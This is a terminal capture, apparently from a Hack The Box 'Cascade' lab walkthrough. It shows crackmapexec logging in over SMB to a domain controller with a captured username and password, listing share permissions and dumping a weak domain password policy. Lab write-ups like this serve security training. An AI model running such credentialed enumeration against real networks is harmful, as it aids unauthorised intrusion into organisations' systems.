 (root㉿kali)-[~/HT/CASCADE]
# crackmapexec smb 10.129.127.249 -u r.thompson -p 'rY4n5eva' --shares --pass-pol
SMB 10.129.127.249 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (sig
SMB 10.129.127.249 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.129.127.249 445 CASC-DC1 [+] Enumerated shares
SMB 10.129.127.249 445 CASC-DC1 Share Permissions Remark
SMB 10.129.127.249 445 CASC-DC1 ----- ----------- ------
SMB 10.129.127.249 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.129.127.249 445 CASC-DC1 Audit$
SMB 10.129.127.249 445 CASC-DC1 C$ Default share
SMB 10.129.127.249 445 CASC-DC1 Data READ
SMB 10.129.127.249 445 CASC-DC1 IPC$ Remote IPC
SMB 10.129.127.249 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.129.127.249 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.129.127.249 445 CASC-DC1 SYSVOL READ Logon server share
SMB 10.129.127.249 445 CASC-DC1 [+] Dumping password info for domain: CASCADE
SMB 10.129.127.249 445 CASC-DC1 Minimum password length: 5
SMB 10.129.127.249 445 CASC-DC1 Password history length: None
SMB 10.129.127.249 445 CASC-DC1 Maximum password age: Not Set
SMB 10.129.127.249 445 CASC-DC1
SMB 10.129.127.249 445 CASC-DC1 Password Complexity Flags: 000000
SMB 10.129.127.249 445 CASC-DC1 Domain Refuse Password Change: 0
SMB 10.129.127.249 445 CASC-DC1 Domain Password Store Cleartext: 0
SMB 10.129.127.249 445 CASC-DC1 Domain Password Lockout Admins: 0
SMB 10.129.127.249 445 CASC-DC1 Domain Password No Clear Change: 0
SMB 10.129.127.249 445 CASC-DC1 Domain Password No Anon Change: 0
SMB 10.129.127.249 445 CASC-DC1 Domain Password Complex: 0
SMB 10.129.127.249 445 CASC-DC1